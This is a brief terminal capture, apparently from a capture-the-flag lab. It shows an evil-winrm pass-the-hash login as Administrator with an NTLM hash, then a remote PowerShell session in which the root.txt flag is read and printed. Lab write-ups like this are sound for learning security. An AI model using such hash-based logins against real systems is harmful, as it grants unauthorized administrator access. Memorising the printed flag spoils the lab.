 ❯ evil-winrm -i 10.10.11.35 -u 'Administrator' -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mod
ule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         8/13/2025   3:04 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
7c4d92251cf46d944bde42e0ba8da2c0